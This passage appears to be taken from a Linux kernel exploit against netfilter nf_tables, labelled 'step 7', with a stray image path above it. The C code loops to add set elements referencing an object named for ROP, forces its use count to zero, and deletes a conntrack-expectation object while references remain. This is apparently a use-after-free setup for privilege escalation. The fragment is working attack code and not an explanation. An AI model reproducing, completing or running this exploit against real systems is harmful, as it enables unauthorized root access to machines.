 //step 7
//make obj_for_rop->use = 0
char *ops = malloc(0x100);
for(i=0;i<0x400;i++){
//printf("%d\n",i);
*(uint64_t *)hash_key_16 = i;
new_setelem_with_expr(socket, SET_TABLE, hash_set_for_expr, pad, 0x91, obj_for_rop, hash_key_16, 16, NULL, 0);
}
del_obj(socket, SET_TABLE, obj_for_rop, NFT_OBJECT_CT_EXPECT);
puts("sleep for 6 seconds...");
sleep(6);
//ops->dump